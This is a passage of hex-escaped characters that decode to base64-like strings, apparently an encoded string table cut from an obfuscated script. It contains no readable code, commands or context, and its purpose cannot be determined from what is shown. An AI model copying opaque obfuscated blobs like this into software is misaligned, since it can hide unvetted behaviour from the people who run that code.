74\x77\x37\x74\x6c\x77\x36\x63\x4a\x77\x37\x6e\x44\x72\x33\x37\x44\x68\x67\x4e\x4d\x77\x6f\x7a\x43\x6b\x6c\x52\x63\x43\x47\x74\x4f\x77\x37\x37\x43\x76\x73\x4b\x41\x61\x57\x54\x44\x69\x6c\x48\x44\x6a\x6b\x4c\x43\x72\x52\x33\x44\x76\x6a\x5a\x79\x77\x34\x50\x43\x68\x4d\x4b\x30\x77\x6f\x59\x6f\x50\x46\x38\x6d\x77\x36\x50\x43\x6c\x38\x4f\x34\x77\x34\x50\x43\x69\x31\x76\x43\x68\x6d\x74\x6d\x77\x35\x7a\x43\x76\x63\x4f\x56\x77\x37\x4a\x31\x4a\x4d\x4f\x30\x63\x4d\x4f\x4c\x77\x34\x76\x44\x70\x42\x2f\x43\x76\x63\x4f\x70\x77\x71\x63\x5a\x4d\x33\x6b\x4d\x52\x4d\x4f\x62\x77\x37\x70\x56\x4f\x38\x4f\x34\x43\x4d\x4b\x54\x77\x37\x7a\x43\x71\x56\x6e\x44\x75\x69\x6a\x44\x6c\x6a\x54\x44\x76\x63\x4b\x49\x77\x37\x76\x43\x71\x68\x2f\x43\x6e\x48\x55\x44\x56\x38\x4b\x45\x41\x54\x31\x63\x56\x6b\x74\x57\x49\x38\x4f\x6b\x4e\x30\x49\x78\x77\x70\x70\x44\x52\x38\x4b\x54\x42\x73\x4b\x44\x77\x37\x2f\x43\x6b\x58\x38\x63\x77\x35\x31\x6f\x66\x43\x68\x44\x77\x37\x74\x42\x77\x72\x64\x4a\x77\x35\x49\x61\x65\x42\x54\x43\x6b\x73\x4f\x64\x77\x70\x37\x44\x67\x38\x4f\x43\x65\x58\x50\x43\x73\x73\x4f\x75\x41\x63\x4b\x42\x77\x6f\x50\x44\x69\x73\x4b\x78\x77\x72\x2f\x43\x69\x73\x4f\x2b\x43\x73\x4b\x50\x43\x4d\x4b\x49\x49\x73\x4b\x47\x77\x36\x59\x79\x66\x38\x4b\x75\x50\x63\x4b\x74\x4d\x48\x34\x37\x77\x34\x50\x43\x70\x77\x37\x43\x6e\x43\x66\x44\x68\x41\x7a\x43\x67\x45\x4c\x44\x6f\x77\x56\x46\x77\x37\x48\x44\x72\x73\x4b\x38\x77\x70\x68\x48\x77\x34\x72\x43\x70\x73\x4b\x51\x4c\x79\x38\x71\x77\x34\x46\x73\x55\x4d\x4f\x68\x77\x35\x34\x68\x49\x48\x54\x44\x72\x6c\x72\x44\x73\x73\x4b\x46\x77\x71\x7a\x43\x6d\x38\x4f\x6b\x49\x38\x4b\x6d\x77\x72\x6a\x44\x68\x73\x4b\x45\x77\x36\x30\x63\x45\x73\x4b\x61\x77\x72\x4e\x47\x50\x78\x50\x44\x73\x77\x44\x43\x6a\x73\x4b\x35\x44\x73\x4f\x4d\x77\x36\x74\x31\x77\x36\x41\x52\x43\x73\x4f\x74\x77\x72\x6b\x32\x77\x6f\x6e\x44\x70\x46\x2f\x43\x6b\x73\x4f\x71\x50\x45\x51\x75\x42\x63\x4f\x4c\x47\x33\x38\x67\x77\x6f\x63\x44\x57\x73\x4b\x48\x77\x37\x48\x44\x6b\x63\x4f\x57\x77\x72\x33\x43\x76\x73\x4b\x43\x4a\x73\x4b\x58\x77\x72\x68\x66\x77\x35\x4a\x31\x49\x77\x2f\x44\x72\x33\x38\x47\x65\x44\x6a\x44\x69\x73\x4f\x37\x77\x71\x76\x43\x74\x48\x77\x32\x77\x6f\x37\x43\x6f\x73\x4b\x6e\x51\x58\x70\x4f\x77\x71\x39\x35\x77\x72\x78\x64\x77\x37\x37\x44\x72\x63\x4f\x31\x77\x6f\x68\x72\x77\x6f\x5a\x49\x77\x6f\x62\x43\x6f\x79\x48\x43\x70\x73\x4f\x39\x52\x63\x4f\x72\x77\x34\x63\x61\x53\x4d\x4f\x65\x62\x4d\x4b\x4b\x59\x33\x44\x44\x69\x73\x4f\x6f\x77\x34\x6a\x43\x6f\x38\x4f\x36\x77\x35\x52\x74\x45\x46\x4c\x44\x73\x6b\x42\x62\x52\x30\x72\x44\x68\x4d\x4f\x32\x64\x43\x44\x43\x74\x38\x4f\x38\x43\x63\x4f\x7a\x62\x77\x33\x44\x70\x73\x4b\x54\x77\x35\x50\x43\x68\x44\x2f\x43\x6e\x44\x6e\x44\x69\x4d\x4f\x4c\x4a\x67\x78\x6c\x77\x37\x72\x43\x68\x38\x4f\x57\x63\x4d\x4b\x4f\x4f\x38\x4b\x76\x4f\x38\x4f\x51\x46\x73\x4f\x4f\x41\x38\x4f\x44\x77\x37\x5a\x6a\x49\x4d\x4f\x76\x77\x70\x66\x44\x69\x73\x4b\x33\x4e\x56\x6e\x43\x73\x57\x7a\x44\x71\x6c\x62\x43\x6d\x4d\x4f\x30\x50\x52\x5a\x6f\x64\x63\x4b\x41\x77\x34\x56\x41\x77\x36\x72\x44\x6e\x58\x51\x6d\x63\x79\x46\x30\x77\x72\x4a\x6e\x4e\x63\x4f\x75\x77\x6f\x72\x44\x68\x4d\x4f\x5a\x62\x45\x76\x44\x71\x38\x4b\x33\x77\x35\x72\x44\x73\x63\x4b\x79\x4b\x38\x4f\x4d\x66\x38\x4b\x68\x66\x4d\x4f\x36\x77\x36\x50\x43\x71\x63\x4b\x77\x77\x36\x66\x44\x74\x38\x4b\x68\x77\x71\x63\x6e\x77\x6f\x42\x6c\x77\x36\x59\x33\x44\x56\x4e\x33\x77\x37\x66\x43\x67\x73\x4b\x50\x77\x6f\x67\x35\x4b\x56\x39\x30\x77\x70\x35\x77\x77\x35\x44\x43\x73\x4d\x4b\x49\x77\x35\x6b\x4e\x63\x63\x4b\x6a\x41\x6c\x6a\x43\x71\x48\x34\x65\x41\x4d\x4b\x48\x66\x38\x4f\x4f\x77\x37\x74\x55\x56\x38\x4f\x73\x52\x42\x34\x35\x77\x70\x7a\x44\x73\x4d\x4f\x44\x77\x37\x58\x43\x69\x67\x64\x75\x77\x72\x44\x44\x6a\x6a\x50\x43\x75\x6e\x6b\x50\x77\x35\x58\x44\x6c\x48\x54\x44\x6d\x4d\x4b\x65\x4b\x73\x4f\x4f\x51\x73\x4b\x78\x77\x70\x7a\x44\x76\x73\x4f\x6a\x77\x6f\x51\x76\x77\x34\x64\x56\x77\x37\x35\x6c\x77\x72\x2f\x44\x67\x38\x4f\x6c\x77\x71\x34\x53\x54\x6c\x4e\x76\x77\x37\x58\x43\x72\x32\x48\x44\x6e\x58\x52\x38\x57\x30\x2f\x44\x73\x38\x4f\x69\x77\x35\x44\x44\x73\x78\x2f\x44\x76\x73\x4b\x66\x4e\x6c\x5a\x45\x77\x71\x34\x79\x77\x71\x50\x43\x74\x63\x4f\x4b\x77\x72\x66\x44\x6b\x38\x4f\x61\x77\x35\x2f\x43\x72\x63\x4f\x44\x77\x72\x64\x62\x56\x58\x72\x44\x73\x32\x76\x43\x69\x46\x50\x44\x69\x32\x6a\x44\x68\x63\x4b\x41\x41\x4d\x4b\x34\x77\x34\x64\x6c\x52\x73\x4b\x45\x77\x70\x38\x6c\x77\x71\x6a\x43\x6b\x4d\x4f\x62\x77\x36\x6f\x4a\x52\x4d\x4f\x74\x77\x71\x62\x43\x76\x47\x33\x44\x71\x6a\x31\x73\x77\x35\x62\x44\x73\x38\x4f\x6d\x49\x73\x4b\x39\x47\x6d\x45\x62\x77\x35\x59\x75\x48\x6e\x33\x43\x69\x38\x4b\x65\x77\x70\x74\x65\x77\x36\x77\x55\x77\x6f\x4c\x43\x72\x73\x4f\x7a\x77\x72\x55\x43\x44\x56\x62\x44\x71\x63\x4f\x68\x77\x71\x66\x43\x6c\x57\x70\x70\x77\x70\x44\x44\x68\x73\x4f\x7a\x4d\x57\x48\x44\x6e\x63\x4b\x4a\x64\x63\x4b\x44\x41\x58\x77\x7a\x77\x70\x2f\x44\x69\x73\x4b\x4f\x77\x71\x54\x43\x70\x4d\x4f\x61\x61\x4d\x4b\x56\x62\x32\x77\x62\x55\x63\x4b\x61\x77\x70\x2f\x44\x6e\x4d\x4b\x62\x77\x35\x66\x44\x73\x63\x4b\x4c\x77\x34\x4d\x4d\x77\x72\x5a\x46\x77\x36\x44\x43\x68\x73\x4f\x6b\x51\x42\x76\x43\x72\x31\x31\x4e\x77\x71\x41\x67\x57\x55\x66\x43\x72\x4d\x4b\x79\x42\x6d\x4c\x43\x6c\x38\x4b\x52\x46\x73\x4f\x44\x77\x35\x66\x44\x72\x69\x44\x44\x73\x4d\x4f\x58\x77\x6f\x76\x44\x6b\x47\x70\x2f\x64\x63\x4f\x58\x77\x71\x48\x44\x73\x73\x4b\x55\x50\x7a\x64\x56\x57\x31\x2f\x43\x76\x32\x6c\x70\x77\x72\x64\x33\x61\x73\x4f\x70\x4b\x41\x54\x43\x6c\x57\x6e\x44\x73\x6e\x66\x43\x76\x4d\x4f\x33\x4a\x30\x70\x75\x77\x71\x37\x43\x6c\x32\x2f\x44\x6b\x45\x6e\x43\x72\x6c\x56\x59\x5a\x73\x4f\x4f\x77\x34\x6a\x44\x68\x42\x5a\x48\x77\x34\x66\x44\x72\x73\x4b\x5a\x77\x6f\x59\x51\x77\x37\x67\x2b\x44\x57\x2f\x44\x6f\x6d\x37\x44\x70\x38\x4b\x41\x77\x6f\x44\x44\x72\x45\x6e\x43\x6d\x63\x4b\x62\x77\x35\x45\x39\x77\x34\x4e\x74\x77\x71\x55\x79\x77\x72\x78\x41\x54\x58\x37\x44\x69\x43\x6e\x43\x69\x63\x4f\x55\x77\x35\x38\x34\x77\x35\x72\x44\x6c\x56\x4e\x32\x49\x55\x70\x54\x77\x35\x68\x56\x66\x73\x4f\x75\x77\x37\x33\x44\x6c\x46\x6e\x44\x74\x57\x39\x5a\x77\x37\x39\x6a\x41\x54\x34\x2f\x47\x46\x72\x43\x6c\x52\x6c\x57\x77\x70\x58\x44\x69\x57\x6b\x4a\x77\x37\x48\x44\x68\x68\x7a\x43\x6e\x38\x4f\x43\x77\x6f\x76\x44\x70\x63\x4f\x34\x77\x72\x4c\x44\x70\x4d\x4b\x78\x77\x70\x44\x43\x67\x6c\x4c\x43\x67\x55\x4e\x52\x59\x58\x52\x75\x4a\x54\x6b\x64\x77\x37\x4a\x66\x77\x36\x4d\x39\x77\x71\x2f\x44\x75\x73\x4f\x37\x45\x73\x4b\x4b\x77\x36\x76\x43\x6b\x56\x51\x41\x4a\x78\x6e\x44\x6d\x73\x4f\x41\x4e\x6a\x50\x43\x6b\x4d\x4f\x42\x54\x63\x4f\x6c\x54\x6a\x70\x55\x77\x6f\x6a\x43\x6f\x63\x4b\x50\x51\x58\x50\x44\x6b\x33\x73\x31\x77\x6f\x39\x48\x77\x6f\x4e\x74\x77\x70\x4e\x46\x77\x72\x30\x44\x42\x4d\x4b\x76\x77\x34\x7a\x44\x6a\x38\x4b\x6c\x77\x71\x35\x70\x50\x38\x4f\x6b\x77\x70\x59\x77\x77\x37\x62\x43\x73\x4d\x4f\x45\x52\x63\x4f\x6e\x55\x4d\x4b\x53\x50\x38\x4b\x59\x77\x35\x72\x43\x6a\x63\x4b\x6f\x77\x6f\x68\x6f\x4a\x73\x4f\x2f\x77\x37\x46\x6a\x55\x73\x4f\x33\x4e\x33\x50\x44\x67\x38\x4f\x72\x5a\x38\x4b\x4c\x58\x73\x4f\x48\x77\x37\x55\x41\x44\x52\x6c\x71\x77\x70\x78\x48\x77\x70\x4c\x44\x76\x44\x66\x44\x74\x45\x6c\x31\x4b\x6b\x56\x72\x61\x73\x4b\x61\x62\x38\x4f\x6b\x5a\x33\x68\x62\x5a\x48\x2f\x43\x72\x43\x6a\x43\x74\x4d\x4f\x43\x77\x34\x59\x55\x77\x70\x30\x48\x77\x71\x64\x58\x77\x6f\x42\x35\x77\x34\x39\x49\x53\x46\x34\x77\x77\x37\x5a\x78\x56\x79\x62\x44\x6f\x4d\x4f\x58\x55\x78\x56\x68\x49\x73\x4b\x31\x53\x6e\x58\x43\x69\x73\x4b\x4a\x77\x72\x6b\x71\x4f\x42\x66\x43\x72\x63\x4f\x63\x52\x78\x55\x31\x49\x51\x77\x76\x65\x38\x4f\x68\x77\x71\x4c\x43\x76\x4d\x4f\x38\x77\x6f\x66\x44\x69\x73\x4b\x45\x56\x6e\x6e\x43\x6f\x63\x4b\x79\x77\x35\x44\x44\x75\x31\x78\x4f\x77\x70\x72\x44\x6e\x6b\x72\x43\x76\x73\x4b\x47\x77\x72\x77\x62\x4d\x38\x4f\x79\x77\x70\x56\x33\x77\x35\x7a\x43\x6b\x6a\x6b\x56\x56\x67\x59\x69\x59\x58\x54\x44\x6c\x7a\x64\x44\x42\x63\x4b\x41\x4b\x69\x62\x43\x6e\x38\x4f\x51\x51\x73\x4b\x71\x77\x6f\x4d\x6a\x77\x72\x7a\x44\x74\x38\x4b\x43\x64\x73\x4b\x43\x57\x63\x4b\x2f\x55\x46\x41\x4d\x77\x36\x49\x7a\x65\x46\x72\x43\x67\x79\x30\x74\x77\x35\x66\x44\x6b\x6b\x50\x44\x6b\x78\x52\x4e\x59\x4d\x4b\x70\x56\x63\x4f\x56\x77\x6f\x58\x43\x68\x77\x63\x54\x77\x35\x37\x43\x6b\x73\x4f\x34\x77\x36\x41\x2b\x49\x4d\x4b\x50\x45\x63\x4f\x78\x77\x6f\x51\x6a\x57\x44\x45\x75\x44\x52\x6a\x44\x76\x41\x74\x55\x77\x70\x31\x58\x77\x71\x4c\x44\x70\x4d\x4f\x52\x77\x72\x4e\x62\x77\x70\x7a\x43\x6f\x56\x50\x44\x6b\x4d\x4b\x75\x61\x38\x4b\x56\x4f\x53\x58\x43\x72\x63\x4f\x63\x58\x73\x4f\x39\x65\x4d\x4b\x4e\x4b\x73\x4b\x64\x77\x72\x6a\x44\x73\x79\x31\x4e\x77\x6f\x41\x75\x4d\x63\x4b\x70\x66\x68\x48\x44\x6b\x4d\x4b\x61\x57\x68\x68\x5a\x42\x6a\x37\x44\x71\x63\x4b\x6d\x45\x38\x4b\x72\x41\x41\x58\x44\x70\x41\x30\x73\x55\x73\x4f\x5a\x48\x42\x6c\x61\x65\x4d\x4b\x78\x77\x36\x63\x61\x42\x6d\x38\x71\x4b\x42\x39\x77\x4b\x73\x4f\x64\x62\x73\x4b\x66\x4a\x4d\x4b\x4a\x77\x37\x48\x43\x72\x43\x62\x44\x6e\x33\x48\x44\x71\x38\x4f\x31\x77\x70\x68\x5a\x41\x63\x4b\x37\x42\x44\x4a\x6c\x77\x6f\x77\x4e\x77\x34\x30\x35\x77\x34\x72\x44\x6e\x63\x4b\x65\x56\x4d\x4f\x68\x64\x6e\x63\x41\x50\x63\x4b\x73\x77\x34\x6a\x44\x71\x63\x4b\x45\x77\x34\x63\x35\x77\x36\x33\x44\x6e\x4d\x4f\x6d\x46\x42\x4c\x43\x75\x4d\x4b\x78\x57\x56\x64\x76\x4e\x38\x4b\x4c\x58\x63\x4b\x34\x44\x63\x4b\x69\x77\x35\x45\x4e\x77\x35\x72\x43\x67\x78\x31\x79\x51\x73\x4b\x33\x57\x55\x64\x39\x77\x71\x30\x57\x53\x4d\x4b\x2f\x4a\x38\x4f\x72\x4f\x51\x63\x5a\x4b\x63\x4f\x42\x77\x71\x58\x44\x6f\x57\x59\x4e\x77\x6f\x58\x43\x6c\x79\x6e\x43\x74\x73\x4f\x43\x63\x6b\x76\x44\x67\x38\x4b\x63\x77\x36\x54\x43\x73\x51\x72\x43\x69\x4d\x4f\x4c\x77\x71\x76\x43\x74\x38\x4b\x7a\x77\x72\x37\x44\x6f\x6d\x4e\x5a\x47\x56\x38\x73\x54\x6a\x54\x43\x76\x63\x4f\x55\x45\x6a\x70\x38\x4d\x63\x4f\x4a\x77\x70\x77\x2f\x77\x35\x34\x76\x66\x6d\x7a\x44\x71\x73\x4b\x68\x5a\x54\x6e\x44\x73\x67\x4c\x43\x72\x30\x66\x43\x74\x46\x4d\x50\x77\x71\x2f\x43\x69\x73\x4b\x72\x56\x44\x41\x55\x54\x33\x58\x44\x6f\x43\x51\x47\x5a\x63\x4b\x49\x42\x73\x4f\x66\x62\x53\x46\x5a\x66\x38\x4b\x4d\x44\x44\x48\x44\x67\x6a\x48\x44\x75\x73\x4b\x6c\x56\x73\x4f\x34\x77\x70\x51\x5a\x77\x37\x76\x43\x71\x4d\x4f\x51\x77\x71\x4c\x43\x70\x41\x38\x68\x77\x34\x49\x73\x66\x73\x4f\x6b\x46\x7a\x4a\x76\x53\x63\x4b\x50\x50\x73\x4b\x41\x77\x6f\x5a\x45\x59\x73\x4b\x4b\x62\x6b\x6e\x44\x76\x63\x4f\x6c\x77\x72\x41\x4d\x77\x72\x76\x44\x6a\x4d\x4b\x2f\x77\x35\x6f\x78\x50\x78\x4d\x36\x43\x67\x6a\x43\x67\x44\x7a\x43\x6e\x4d\x4f\x31\x44\x45\x2f\x43\x75\x4d\x4f\x4b\x45\x73\x4f\x79\x77\x34\x48\x43\x6c\x38\x4b\x47\x77\x34\x59\x4e\x57\x38\x4b\x56\x46\x79\x58\x43\x71\x38\x4b\x53\x41\x58\x73\x64\x77\x34\x6e\x44\x75\x38\x4b\x69\x77\x35\x70\x6a\x77\x6f\x76\x43\x6b\x7a\x34\x50\x56\x38\x4b\x4c\x77\x72\x7a\x44\x72\x73\x4b\x6a\x4f\x63\x4f\x50\x64\x4d\x4f\x33\x77\x37\x48\x44\x75\x47\x35\x47\x62\x56\x58\x43\x6c\x38\x4f\x4e\x77\x6f\x4e\x59\x77\x37\x38\x51\x77\x34\x67\x67\x56\x32\x6a\x44\x74\x44\x46\x71\x77\x37\x6a\x44\x71\x78\x2f\x43\x6f\x69\x48\x44\x73\x4d\x4b\x57\x43\x73\x4f\x71\x44\x38\x4f\x36\x77\x70\x6a\x44\x75\x73\x4b\x49\x77\x35\x46\x4b\x63\x6e\x35\x7a\x43\x73\x4b\x48\x51\x4d\x4f\x68\x42\x44\x39\x45\x77\x37\x37\x44\x73\x52\x35\x79\x44\x4d\x4b\x52\x77\x36\x33\x44\x6d\x43\x49\x68\x77\x35\x6e\x43\x69\x53\x38\x67\x56\x44\x39\x6c\x4f\x38\x4b\x32\x41\x63\x4b\x79\x41\x38\x4f\x6a\x77\x37\x51\x4e\x52\x47\x67\x4d\x77\x37\x2f\x44\x73\x38\x4b\x63\x77\x70\x55\x38\x50\x47\x39\x64\x77\x34\x4c\x43\x76\x67\x46\x46\x77\x36\x67\x54\x77\x37\x37\x43\x74\x44\x50\x43\x69\x4d\x4f\x47\x77\x71\x54\x44\x6c\x4d\x4f\x48\x77\x35\x54\x43\x6f\x73\x4b\x31\x77\x34\x37\x44\x70\x45\x4e\x71\x4b\x79\x37\x43\x6c\x38\x4f\x33\x58\x56\x34\x78\x51\x55\x72\x43\x6f\x32\x42\x35\x65\x7a\x6b\x61\x54\x4d\x4f\x73\x77\x36\x4a\x54\x4a\x73\x4f\x61\x4b\x7a\x44\x43\x6a\x4d\x4f\x37\x4b\x6a\x33\x44\x6a\x6b\x4c\x44\x6c\x51\x66\x44\x70\x73\x4f\x4f\x47\x4d\x4f\x6a\x4e\x6e\x6c\x71\x77\x72\x58\x43\x6d\x63\x4b\x7a\x77\x6f\x54\x43\x71\x45\x55\x76\x77\x37\x31\x6b\x77\x36\x62\x44\x75\x51\x66\x44\x6d\x4d\x4f\x78\x4e\x69\x78\x6d\x45\x41\x66\x44\x69\x57\x64\x61\x77\x34\x64\x39\x77\x36\x55\x51\x77\x34\x72\x44\x70\x78\x2f\x44\x73\x69\x72\x44\x6b\x73\x4b\x36\x4f\x53\x58\x43\x71\x63\x4b\x36\x4b\x78\x6a\x43\x6e\x4d\x4f\x47\x77\x72\x76\x43\x68\x77\x76\x43\x74\x69\x4c\x43\x6a\x63\x4b\x63\x47\x4d\x4f\x6e\x77\x35\x30\x39\x49\x4d\x4b\x72\x77\x34\x68\x35\x77\x37\x62\x44\x76\x4d\x4b\x33\x42\x41\x34\x50\x77\x36\x4a\x4c\x77\x36\x42\x68\x77\x36\x64\x37\x54\x48\x42\x6f\x48\x30\x48\x44\x6b\x38\x4b\x2f\x66\x6a\x31\x42\x57\x54\x34\x5a\x55\x42\x37\x44\x6b\x38\x4f\x74\x66\x73\x4b\x61\x63\x57\x6f\x41\x4c\x38\x4b\x38\x77\x70\x51\x34\x45\x79\x63\x46\x43\x48\x62\x43\x6c\x63\x4f\x75\x66\x4d\x4b\x42\x77\x71\x42\x76\x77\x71\x6f\x43\x77\x71\x51\x2b\x77\x71\x52\x71\x46\x53\x48\x44\x6e\x73\x4f\x64\x63\x73\x4f\x64\x52\x63\x4f\x51\x44\x63\x4b\x71\x65\x38\x4b\x48\x61\x58\x44\x43\x71\x4d\x4f\x64\x77\x70\x76\x44\x67\x53\x68\x32\x77\x36\x6f\x55\x43\x53\x37\x43\x76\x6a\x31\x69\x52\x7a\x30\x4f\x77\x34\x64\x76\x77\x6f\x54\x44\x68\x6c\x44\x44\x70\x38\x4f\x6f\x4d\x73\x4b\x52\x77\x71\x70\x44\x77\x71\x4c\x43\x72\x63\x4b\x6c\x47\x43\x66\x43\x6f\x38\x4b\x46\x77\x36\x72\x44\x6c\x31\x4c\x43\x71\x69\x58\x43\x6d\x63\x4b\x64\x77\x36\x4a\x33\x77\x35\x70\x63\x50\x73\x4b\x78\x77\x37\x38\x59\x4e\x6b\x38\x32\x50\x67\x70\x4b\x66\x68\x76\x44\x69\x38\x4b\x71\x48\x43\x31\x36\x77\x6f\x46\x52\x48\x4d\x4f\x50\x77\x34\x50\x43\x70\x69\x68\x6e\x77\x6f\x76\x44\x71\x38\x4b\x5a\x50\x63\x4b\x77\x77\x6f\x74\x37\x57\x47\x62\x44\x70\x63\x4b\x58\x63\x63\x4f\x50\x56\x7a\x56\x4b\x45\x56\x68\x30\x77\x71\x56\x55\x51\x33\x33\x44\x71\x73\x4b\x61\x77\x71\x7a\x43\x76\x79\x55\x76\x77\x70\x6c\x53\x77\x72\x6a\x44\x75\x38\x4f\x69\x51\x63\x4b\x55\x5a\x73\x4b\x34\x4c\x43\x58\x43\x67\x55\x58\x43\x6c\x69\x6e\x43\x6e\x42\x62\x43\x6c\x6b\x4a\x46\x77\x70\x2f\x44\x6b\x33\x51\x7a\x65\x73\x4b\x2b\x77\x71\x33\x43\x72\x31\x67\x31\x77\x34\x4d\x41\x65\x63\x4b\x63\x66\x52\x76\x44\x72\x73\x4f\x64\x77\x6f\x73\x34\x77\x37\x4e\x4c\x77\x6f\x2f\x43\x68\x73\x4b\x62\x41\x47\x66\x43\x6d\x43\x6e\x43\x76\x58\x6f\x43\x77\x70\x45\x4b\x44\x4d\x4b\x75\x77\x6f\x66\x43\x69\x56\x76\x43\x71\x30\x73\x71\x77\x35\x55\x66\x47\x67\x48\x43\x71\x33\x76\x43\x72\x63\x4b\x35\x49\x51\x70\x6d\x44\x38\x4f\x32\x45\x6e\x4d\x6f\x50\x48\x50\x44\x71\x4d\x4f\x47\x77\x6f\x56\x50\x51\x43\x73\x63\x4e\x4d\x4f\x45\x77\x37\x48\x44\x71\x42\x58\x44\x6a\x4d\x4b\x68\x77\x34\x54\x43\x6f\x73\x4f\x57\x64\x7a\x35\x4f\x77\x71\x50\x44\x73\x38\x4b\x67\x5a\x63\x4f\x41\x77\x37\x4e\x45\x77\x71\x52\x74\x4f\x78\x66\x43\x6a\x42\x78\x68\x77\x34\x78\x41\x55\x38\x4b\x53\x61\x42\x54\x43\x70\x38\x4b\x35\x77\x37\x6a\x43\x73\x4d\x4f\x6c\x77\x72\x59\x34\x4b\x38\x4f\x64\x77\x37\x37\x44\x74\x57\x44\x43\x75\x56\x54\x44\x75\x56\x67\x64\x4c\x73\x4b\x44\x77\x71\x31\x4b\x48\x63\x4f\x6a\x41\x38\x4f\x30\x77\x35\x48\x44\x69\x63\x4b\x37\x5a\x79\x39\x42\x77\x35\x78\x2f\x62\x47\x66\x44\x67\x38\x4b\x31\x64\x73\x4b\x68\x62\x4d\x4b\x6c\x77\x72\x44\x43\x68\x73\x4f\x31\x77\x70\x37\x44\x6c\x52\x30\x6b\x50\x73\x4b\x55\x77\x6f\x72\x43\x6e\x32\x68\x48\x42\x6e\x41\x73\x77\x37\x7a\x43\x71\x52\x44\x44\x72\x73\x4f\x76\x41\x48\x55\x56\x77\x36\x4a\x51\x59\x43\x6e\x44\x6f\x32\x4e\x55\x51\x73\x4b\x38\x48\x38\x4f\x6b\x57\x69\x78\x45\x46\x38\x4b\x6a\x77\x72\x58\x43\x71\x78\x46\x44\x77\x72\x4c\x44\x76\x45\x4e\x34\x77\x35\x54\x44\x76\x38\x4f\x4e\x77\x36\x4c\x43\x74\x4d\x4f\x68\x58\x32\x44\x43\x70\x56\x4d\x6f\x4b\x4d\x4b\x7a\x4f\x77\x72\x43\x70\x58\x72\x44\x68\x79\x62\x44\x75\x4d\x4b\x6c\x50\x73\x4f\x4d\x77\x35\x4a\x67\x77\x70\x46\x38\x77\x71\x50\x44\x6d\x4d\x4f\x44\x77\x35\x6e\x43\x76\x38\x4f\x38\x77\x6f\x2f\x43\x68\x63\x4b\x50\x4d\x73\x4f\x4f\x58\x63\x4b\x53\x49\x6b\x74\x66\x77\x34\x72\x43\x70\x78\x4c\x44\x6a\x63\x4b\x6d\x77\x6f\x39\x36\x58\x43\x48\x44\x75\x4d\x4f\x33\x46\x55\x62\x44\x6c\x79\x58\x44\x6f\x73\x4f\x6c\x77\x70\x37\x43\x6d\x44\x6c\x46\x77\x70\x2f\x43\x76\x63\x4f\x70\x4c\x51\x7a\x44\x6f\x63\x4b\x2f\x4f\x63\x4f\x44\x77\x70\x39\x6c\x77\x72\x67\x71\x4e\x6e\x31\x39\x66\x4d\x4b\x72\x77\x6f\x70\x4b\x41\x38\x4f\x4e\x77\x34\x73\x6d\x66\x6a\x68\x70\x77\x35\x62\x44\x74\x42\x48\x43\x6b\x38\x4b\x38\x55\x51\x63\x34\x4b\x51\x67\x37\x77\x70\x78\x76\x50\x42\x48\x44\x6e\x73\x4f\x6c\x77\x6f\x54\x43\x71\x63\x4b\x71\x77\x37\x58\x43\x71\x69\x68\x6e\x4c\x38\x4b\x42\x61\x68\x70\x36\x46\x42\x4d\x31\x77\x71\x51\x71\x77\x71\x77\x6e\x77\x37\x4c\x44\x68\x53\x67\x33\x46\x38\x4b\x5a\x53\x73\x4f\x77\x61\x78\x2f\x44\x70\x33\x74\x76\x4d\x77\x62\x43\x6c\x45\x55\x45\x47\x53\x6b\x41\x51\x63\x4b\x4a\x4a\x38\x4f\x74\x4f\x78\x49\x6a\x5a\x38\x4b\x6c\x43\x63\x4b\x58\x77\x70\x63\x6c\x77\x6f\x4e\x63\x77\x71\x39\x4f\x77\x34\x4e\x4e\x55\x73\x4f\x47\x77\x34\x67\x33\x5a\x73\x4f\x75\x61\x45\x6f\x66\x77\x34\x34\x45\x77\x34\x62\x44\x74\x38\x4f\x71\x77\x70\x72\x44\x6f\x73\x4f\x53\x50\x47\x44\x43\x71\x63\x4f\x77\x4d\x69\x6f\x79\x59\x4d\x4f\x72\x65\x54\x54\x44\x71\x6a\x4e\x48\x77\x36\x54\x43\x67\x7a\x4d\x38\x77\x36\x72\x43\x73\x38\x4f\x74\x77\x37\x34\x6c\x77\x71\x2f\x44\x68\x52\x31\x4c\x53\x6d\x31\x6f\x77\x72\x6f\x72\x77\x6f\x59\x33\x65\x63\x4b\x76\x4a\x38\x4b\x59\x77\x6f\x56\x44\x77\x35\x49\x79\x77\x35\x33\x43\x6b\x73\x4b\x4d\x59\x63\x4f\x39\x77\x6f\x37\x44\x69\x48\x4c\x43\x75\x38\x4f\x75\x77\x72\x48\x44\x72\x53\x6e\x43\x69\x42\x37\x43\x6f\x41\x45\x75\x77\x72\x34\x4f\x77\x36\x6b\x47\x48\x67\x56\x4c\x77\x37\x58\x44\x6e\x63\x4f\x4a\x62\x30\x44\x44\x6e\x38\x4f\x75\x55\x67\x37\x44\x76\x63\x4f\x34\x45\x6c\x58\x44\x6c\x46\x62\x43\x68\x58\x50\x44\x71\x42\x6f\x4d\x55\x78\x6b\x38\x5a\x69\x51\x30\x52\x44\x56\x31\x77\x70\x73\x53\x77\x35\x31\x6c\x4d\x4d\x4f\x78\x59\x63\x4f\x49\x77\x6f\x76\x44\x73\x73\x4f\x54\x66\x63\x4f\x64\x77\x6f\x72\x43\x6b\x4d\x4b\x48\x77\x34\x37\x43\x6d\x4d\x4b\x4f\x77\x6f\x42\x36\x4e\x33\x37\x43\x6a\x79\x62\x43\x73\x4d\x4f\x5a\x77\x6f\x2f\x43\x73\x63\x4f\x47\x77\x36\x37\x44\x6a\x53\x45\x50\x77\x36\x76\x43\x70\x73\x4b\x59\x57\x73\x4f\x78\x62\x68\x46\x65\x77\x72\x78\x54\x54\x67\x70\x71\x64\x4d\x4f\x65\x56\x63\x4f\x63\x77\x35\x50\x43\x70\x42\x52\x70\x66\x63\x4f\x76\x4e\x63\x4b\x66\x77\x34\x52\x76\x77\x34\x59\x37\x77\x72\x52\x51\x4c\x56\x39\x48\x77\x37\x44\x44\x71\x38\x4f\x4a\x49\x69\x68\x5a\x4d\x30\x62\x43\x68\x73\x4f\x58\x4b\x73\x4f\x37\x44\x38\x4b\x35\x47\x48\x76\x44\x6e\x38\x4f\x6c\x77\x34\x56\x4a\x77\x37\x51\x6b\x42\x30\x68\x45\x56\x58\x33\x44\x6b\x56\x34\x6c\x77\x36\x31\x30\x46\x33\x78\x47\x77\x37\x37\x44\x6b\x57\x68\x6a\x77\x34\x48\x44\x6d\x43\x52\x6d\x43\x63\x4f\x78\x65\x73\x4b\x79\x4a\x46\x4c\x43\x6a\x54\x4d\x66\x77\x37\x44\x44\x72\x42\x44\x43\x6a\x38\x4b\x33\x44\x38\x4f\x5a\x77\x6f\x70\x2b\x77\x36\x4c\x44\x71\x